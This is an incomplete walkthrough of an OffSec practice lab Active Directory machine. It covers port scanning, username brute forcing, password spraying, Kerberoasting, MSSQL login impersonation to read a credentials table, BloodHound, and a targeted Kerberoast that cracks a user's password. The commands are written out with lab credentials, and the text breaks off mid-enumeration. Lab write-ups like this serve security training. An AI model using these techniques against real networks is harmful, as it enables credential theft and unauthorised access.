Reading Time: 6 min read
Start 15:48 16-05-2025
Scope:192.168.128.40sudo nmap -sC -sV hokkaido -sT -vvvv -p- -Pn -T5 --min-rate=5000
PORT STATE SERVICE REASON VERSION53/tcp open domain syn-ack Simple DNS Plus80/tcp open http syn-ack Microsoft IIS httpd 10.0|_http-server-header: Microsoft-IIS/10.0|_http-title: IIS Windows Server| http-methods:| Supported Methods: OPTIONS TRACE GET HEAD POST|_ Potentially risky methods: TRACE88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-05-16 14:02:02Z)135/tcp open msrpc syn-ack Microsoft Windows RPC139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: hokkaido-aerospace.com0., Site: Default-First-Site-Name)|_ssl-date: 2025-05-16T14:02:58+00:00; 0s from scanner time.| ssl-cert: Subject: commonName=dc.hokkaido-aerospace.com| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc.hokkaido-aerospace.com| Issuer: commonName=hokkaido-aerospace-DC-CA/domainComponent=hokkaido-aerospace445/tcp open microsoft-ds? syn-ack464/tcp open kpasswd5? syn-ack593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: hokkaido-aerospace.com0., Site: Default-First-Site-Name)| ssl-cert: Subject: commonName=dc.hokkaido-aerospace.com| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc.hokkaido-aerospace.com| Issuer: commonName=hokkaido-aerospace-DC-CA/domainComponent=hokkaido-aerospace1433/tcp open ms-sql-s syn-ack Microsoft SQL Server 2019 15.00.2000.00; RTM| ms-sql-ntlm-info:| 192.168.128.40:1433:| Target_Name: HAERO| NetBIOS_Domain_Name: HAERO| NetBIOS_Computer_Name: DC| DNS_Domain_Name: hokkaido-aerospace.com| DNS_Computer_Name: dc.hokkaido-aerospace.com| DNS_Tree_Name: hokkaido-aerospace.com|_ Product_Version: 10.0.20348|_ssl-date: 2025-05-16T14:02:58+00:00; 0s from scanner time.| ms-sql-info:| 192.168.128.40:1433:| Version:| name: Microsoft SQL Server 2019 RTM| number: 15.00.2000.00| Product: Microsoft SQL Server 2019| Service pack level: RTM| Post-SP patches applied: false|_ TCP port: 14333268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: hokkaido-aerospace.com0., Site: Default-First-Site-Name)| ssl-cert: Subject: commonName=dc.hokkaido-aerospace.com| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc.hokkaido-aerospace.com| Issuer: commonName=hokkaido-aerospace-DC-CA/domainComponent=hokkaido-aerospace|_ssl-date: 2025-05-16T14:02:58+00:00; 0s from scanner time.3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: hokkaido-aerospace.com0., Site: Default-First-Site-Name)|_ssl-date: 2025-05-16T14:02:58+00:00; 0s from scanner time.| ssl-cert: Subject: commonName=dc.hokkaido-aerospace.com| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc.hokkaido-aerospace.com| Issuer: commonName=hokkaido-aerospace-DC-CA/domainComponent=hokkaido-aerospace3389/tcp open ms-wbt-server syn-ack Microsoft Terminal Services| ssl-cert: Subject: commonName=dc.hokkaido-aerospace.com| Issuer: commonName=dc.hokkaido-aerospace.com| Public Key type: rsa| Public Key bits: 2048| Signature Algorithm: sha256WithRSAEncryption| Not valid before: 2025-05-15T13:51:51| Not valid after: 2025-11-14T13:51:51| MD5: 37b4:2769:019c:9068:c300:46e5:9ca9:3e0e| SHA-1: 25cf:2462:c0b0:737c:55cf:04b2:695c:9b14:96ee:d53d| rdp-ntlm-info:| Target_Name: HAERO| NetBIOS_Domain_Name: HAERO| NetBIOS_Computer_Name: DC| DNS_Domain_Name: hokkaido-aerospace.com| DNS_Computer_Name: dc.hokkaido-aerospace.com| DNS_Tree_Name: hokkaido-aerospace.com| Product_Version: 10.0.20348|_ System_Time: 2025-05-16T14:02:51+00:00|_ssl-date: 2025-05-16T14:02:58+00:00; 0s from scanner time.5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found8530/tcp open http syn-ack Microsoft IIS httpd 10.0|_http-server-header: Microsoft-IIS/10.0| http-methods:| Supported Methods: OPTIONS TRACE GET HEAD POST|_ Potentially risky methods: TRACE|_http-title: 403 - Forbidden: Access is denied.8531/tcp open unknown syn-ack9389/tcp open mc-nmf syn-ack .NET Message Framing47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found49684/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.058538/tcp open ms-sql-s syn-ack Microsoft SQL Server 2019 15.00.2000.00; RTM| ms-sql-ntlm-info:| 192.168.128.40:58538:| Target_Name: HAERO| NetBIOS_Domain_Name: HAERO| NetBIOS_Computer_Name: DC| DNS_Domain_Name: hokkaido-aerospace.com| DNS_Computer_Name: dc.hokkaido-aerospace.com| DNS_Tree_Name: hokkaido-aerospace.com|_ Product_Version: 10.0.20348| ms-sql-info:| 192.168.128.40:58538:| Version:| name: Microsoft SQL Server 2019 RTM| number: 15.00.2000.00| Product: Microsoft SQL Server 2019| Service pack level: RTM| Post-SP patches applied: false|_ TCP port: 58538I checked out the open web ports, nothing. SMB port was not accessible without creds.
Brute Force
Section titled “Brute Force”I start off brute forcing usernames, then we will create a wordlist of possible passwords to try and spray.

After getting some valid users I first try out user - user since that typically works in all these OffSec boxes.
Password Spraying
Section titled “Password Spraying”
This one seemed to work
infoinfoWe get a boatload of open shares that we can access.
Let’s check out the /homes share:

Hell yeah yet again a boatload of usernames.

No luck here.
Let’s see what we can find on SMB.
![]()

All these directories are empty? Time to check out another share.

Well that looks promising??
Password Reset
Section titled “Password Reset”
I went ahead and sprayed the creds and it seems like one account actually still had the default password:

discoveryStart123!Since neither found accounts were actually able to login anywhere it was time for Kerberoasting.
Kerberoasting
Section titled “Kerberoasting”
Hell yeah.
I then tried john to crack the hashes:

Too bad.
I tried again to log in as discovery into mssql slightly modifying my command this time:
impacket-mssqlclient 'hokkaido-aerospace.com/discovery':'Start123!'@hokkaido -dc-ip hokkaido -windows-auth
Beforehand I tried to log in but omitted the -windows-auth which failed me to log in:

I tried to enable xp_cmdshell but unfortunately I couldn’t:

Let’s see what else we can do.
Enumerating Databases
Section titled “Enumerating Databases”
hrappdb? Sounds interesting, let’s check it out.

We’ll have to impersonate another user, let’s check out whom we can impersonate:

SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = 'IMPERSONATE'
EXECUTE AS LOGIN = 'hrappdb-reader'use hrappdb
Nice, now we can check it out.

There’s just one table called sysauth.

hrapp-serviceUntimed$RunnyThat’s weird because I haven’t seen this user in here before:

Despite the above I logged in but still had no rights for enable_xp_cmdshell:

Could be for the other mssql instance, since nmap displayed another instance on 53538?

Right this shit didn’t work.
BloodHound
Section titled “BloodHound”I got stuck fucking around with mssql and decided to try out uploading bloodhound with the newly found creds.

I went on and setup docker-compose as always and started up BloodHound.

It seems we can use a targeted kerberoast against Hazel.Green

Let’s do it!
Targeted Kerberoast
Section titled “Targeted Kerberoast”python3 targetedKerberoast.py -v -d 'hokkaido-aerospace.com' -u 'hrapp-service' -p 'Untimed$Runny' --request-user 'Hazel.Green' --dc-ip hokkaido > hazel.hash
We can now go ahead and use john to crack it:

Awesome!
Hazel.Greenhaze1988I went on to enumerate further since the groups that Hazel was in were quite interesting:

I checked out Molly:
